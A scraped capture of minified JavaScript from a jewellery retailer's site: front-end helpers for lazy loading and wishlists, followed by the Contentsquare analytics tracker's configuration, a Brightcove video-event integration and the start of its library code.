IntersectionObserver(function(t,n){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,n.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function o(){document.querySelectorAll("noscript.loading-lazy").forEach(i),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?o():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){o()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&o()}),n.default={prepareElement:i}},46:function(t,n,e){"use strict";t.exports=function(t){var n=null,n=t&&!isNaN(t)?t:t&&t.length?t.offset().top:0;$("html, body").animate({scrollTop:n},500),t||$(".logo-home").focus()}},5:function(t,n,e){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},65:function(t,n,e){"use strict";var a=e(5);t.exports={addToWishlist:function(){$("body").on("click",".js-wishlist-tile",function(t){t.preventDefault();var t=$(this).data("url"),n=$(this).data("href"),e=$(this).closest(".js-product"),r=$(this).data("key"),i=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null,u=(e.spinner().start(),$(this));if($(this).hasClass(a.ACTIVE)){if(!t||!r)return;$.ajax({url:t,type:"get",dataType:"json",data:{},success:function(t){t.success&&$(document).trigger("gtm:removeFromFavoriteProducts",u),$(".js-add-to-cart-container .js-wishlist-tile").removeClass(a.ACTIVE),$("body").find('[data-key="'+r+'"]').removeClass(a.ACTIVE),e.spinner().stop()},error:function(){e.spinner().stop()}})}else{if(!n||!r)return;$.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){t.success&&$(document).trigger("gtm:addToFavoriteProducts",u),$(".js-add-to-cart-container .js-wishlist-tile").addClass(a.ACTIVE),$("body").find('[data-key="'+r+'"]').addClass(a.ACTIVE),e.spinner().stop()},error:function(){e.spinner().stop()}})}t={pageNumber:$(".js-wishlist-item-cards-data").data("page-number")-1,spinner:!0,focusElementSelector:!1};$("body").trigger("wishlist:renderNewPageOfItems",t)})}}},9:function(t,n,e){var r=e(20).breakpoints,i=e(17),o={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},e={viewPorts:o,isMobile:function(){return window.matchMedia("(max-width: "+o.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+o.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+o.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",i(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};e.initializeEvents(),t.exports=e}});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 138621
content:
//15.174.2-es2019 2026-01-29T15:41:15.491Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Yd=Object.defineProperty;var Xd=(s,n,t)=>n in s?Yd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var xe=(s,n,t)=>Xd(s,typeof n!="symbol"?n+"":n,t);var Ce={};Ce.d=(s,n)=>{for(var t in n)Ce.o(n,t)&&!Ce.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Ce.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Ce.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Ce.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var zo={};Ce.r(zo);Ce.d(zo,{getRequestParameters:()=>ry});function Gs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function St(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Hs(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function Gi(s){return typeof s=="boolean"}function qe(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function pt(s){return Z(s)&&s!==null}function X(s){return typeof s=="object"&&s!==null}function Kd(s,n,t){return Hs(s)&&s>=n&&s<=t}function qi(s){for(let n in s)return!1;return!0}function he(s){return typeof s=="function"}function Ie(s){return s instanceof Element}function we(s){return s instanceof Error}function ar(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var br={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},tt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Jd(s){tt=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ws(r,o.bind(this))(...c)}}};function ws(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>tt.error(we(i)?i:new Error(i),s)):e}catch(e){try{tt.error(we(e)?e:new Error(e),s)}catch{}}}}function ot(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var on=typeof window=="undefined";function Qd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Ce.g!="undefined"?Ce.g:typeof process!="undefined"?process:Function("return this")()}var K=Qd();function cr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Ja(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function jl(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function lr(s){let n=K.atob(s);return cr(n)}function Jn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Qa(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){tt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?lr(e[1]):cr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Hl=typeof performance!="undefined"&&!!performance.now,Za=Hl?()=>performance.now():()=>csDate.now(),Zd=(()=>{var s,n;return Hl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),hr=34164e6,O={now(){return Math.round(Za()+Zd)},elapsed(){return Za()}};function tc(){return Math.floor(O.now()/1e3)}function Bl(){return typeof K.Promise=="function"}function Go(){var s;return typeof crypto!="undefined"&&he((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function ec(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Pt(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Si(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function sc(s,n){return Jn(await window.crypto.subtle.digest(s,n))}var tf=Number.MAX_SAFE_INTEGER||9007199254740991,Bs={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=tf){return Math.floor(Math.random()*s)}};function Wi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=K.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=K.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(K.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(K.csClearTimeout(i),i=null)},h}var le=(()=>{class s{static setGlobalService(t){s.globalService=t}static nv(t){this.rv.test(t)||tt.error(`Invalid metric name: "${t}". Must contain only letters with optional hyphens or dots between words.`)}static validateParameterName(t){!/^https?:\/\/.+/.test(t)&&!this.ov.test(t)&&tt.error(`Invalid parameter name: "${t}". Must start with letters and can contain letters or numbers after hyphens, dots, or colons.`)}constructor(t){this.name=t,this.values={},s.nv(t)}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=csArray.prototype.map.call(i,o=>({name:this.name,parameter:`${t===""?"":`${t}.`}${o}`,value:Math.round(e[o])}));return s.globalService.push(r),this.reset(),r.length>0}}return s.globalService=null,s.rv=/^[a-zA-Z]+([-.][a-zA-Z]+)*$/,s.ov=/^[a-zA-Z]+([-.:_][a-zA-Z0-9]+)*$/,ot([P()],s.prototype,"flush",null),s})(),Nt=(()=>{class s extends le{constructor(t,e=100){super(t),this.av=e,this.values={},e&&(this.debouncedFlush=Wi(()=>this.flush(),this.av))}count(t,e=1){le.globalService&&(this.values[t]||le.validateParameterName(t),this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Dn=(()=>{class s extends le{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),kn=(()=>{class s extends le{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,u;if(!le.globalService)return;this.values[`${t}.count`]||le.validateParameterName(t);let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),ef=(()=>{class s extends le{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;le.globalService&&(this.values[e]||le.validateParameterName(e),(i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),sf=(()=>{class s extends le{constructor(t,e={iterations:10,interval:2e3}){super(t),this.uf=e,this.ca=0,this.Fe=null,this.ha=[],this.values={}}push(t){document.visibilityState!=="hidden"&&(this.ca+=t,this.Fe||this.cv())}cv(){this.Fe=window.csSetInterval(()=>{csArray.prototype.push.call(this.ha,this.ca),this.ca=0,this.ha.length>=this.uf.iterations&&this.Fe&&csClearInterval(this.Fe)},this.uf.interval)}flush(t){return this.Fe&&(csClearInterval(this.Fe),this.Fe=null),csArray.prototype.forEach.call(this.ha,(e,i)=>{this.values[`interval.${i+1}`]=e}),this.ha=[],this.ca=0,super.flush(t)}}return s})(),$={counters:{commandsFromIntegrations:new Nt("commands-from-integrations"),commandsFromCSTC:new Nt("commands-from-cstc"),commandsFromIframe:new Nt("commands-from-iframe"),commandApplied:new Nt("command-applied"),commandError:new Nt("command-error"),commandMisuse:new Nt("command-misuse"),CSTCSnippetUsed:new Nt("cstc-snippet-used"),redactedPII:new Nt("redacted-pii"),pageAnonymisation:new Nt("page-anonymisation"),patchedNativeFunctions:new Nt("patched-native-functions"),pureWindowState:new Nt("pure-window-state"),sensitiveElements:new Nt("sensitive-elements"),cspErrors:new Nt("csp-errors"),networkRequests:new Nt("network-requests"),webVitalsErrors:new Nt("web-vitals-errors"),trackedFeatures:new Nt("tracked-features"),longTasks:new Dn("long-tasks"),errors:new Nt("errors"),methodPerformance:new kn("perf"),transferSize:new Dn("transfer-size",["max","average"]),downloadTime:new Dn("download-time",["average"]),blockingTime:new Dn("blocking-time"),inpContribution:new kn("inp-contribution"),tasks:new kn("tasks"),availableFeatures:new ef("available-features"),dom:new kn("dom",["total"]),mutations:new sf("mutations"),requestTimeouts:new Nt("request-timeouts")},setService(s){le.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ua=0}get length(){return this.ua}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ua++,this.Ar?this.Ar=this.Ar[1]=[t,void 0]:this.Ar=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.ua--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this.Ar=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ua=0,this.Zs=this.Ar=void 0}}return s})(),lo=0,qo=s=>{lo++,csQueueMicrotask(()=>Ws(()=>{try{s()}finally{lo--}},[Oe.MicroTask,"queueMicrotask"]))},Qn=new an,Zn=new an;function zt(s,n="high"){Qn.isEmpty&&Zn.isEmpty&&Fl(nf),n==="high"?Zn.push(ic(s)):Qn.push(ic(s))}function Fl(s,n=10){n===0?qo(s):csQueueMicrotask(()=>Fl(s,n-1))}function nf(){for(;!Zn.isEmpty;)Zn.pop()();for(;!Qn.isEmpty;)Qn.pop()()}async function 